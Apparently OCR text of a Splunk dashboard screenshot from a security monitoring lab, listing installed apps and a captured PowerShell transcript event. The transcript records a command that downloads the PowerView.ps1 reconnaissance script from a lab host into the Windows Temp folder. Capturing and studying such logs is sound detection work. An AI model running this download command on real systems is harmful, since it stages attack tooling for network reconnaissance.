 Home | Splunk 8.2.4
FJ0GsxAXwAUbel3 (803×66
Log in - VMware ESXi
Security Onion - Alerts - Gr
Discover - Elastic
Security Onion - Home - Ela
Dhayalanb/windows-php-re
192.168.38.79
Not Secure
https://192.168.38.44:8000/en-US/app/launcher/home
Update
splunk>enterprise
3 Messages
Settings
Activity
Help
Find
Apps
Search & Reporting
Link Analysis App for
Splunk
Update
Lookup Editor
Update
Punchcard
Update
Python Upgrade Readiness
App
Update
Sankey Diagram
Update
Splunk Essentials for Cloud
and Enterprise 8.2
Update
ssg
Splunk Secure Gateway
ThreatHunting
Update
+ Find More Apps
No results found.
Powershell Event Preview
_time
host
_raw
sourcetype
2022-01-24 04:32:17
WIN10
**********************
Windows PowerShell transcript start
Start time: 20220124043217
Username: WIN10\vagrant
RunAs User: WIN10\vagrant
Configuration Name:
Machine: WIN10 (Microsoft Windows NT 10.0.18362.0)
Host Application: powershell.exe (New-Object System.Net.WebClient).DownloadFile(ΓÇ£http://192.168.38.79/PowerView.ps1ΓÇ¥, ΓÇ£C:\Windows\Temp\PowerView.ps1ΓÇ¥)
Process ID: 6368
PSVersion: 5.1.18362.1
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.18362.1
BuildVersion: 10.0.18362.1
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
powershell_transcript
« Prev
1
»
License Usage
Pool
auto_generated_pool_free
Used
Quota
0
0.1
0.2
0.3
0.4
0.5
0.6
0.7
0.8
0.9
1
1.1
750
500
250
4:00 AM
Sun Jan 23
2022
8:00 AM
12:00 PM
4:00 PM
_time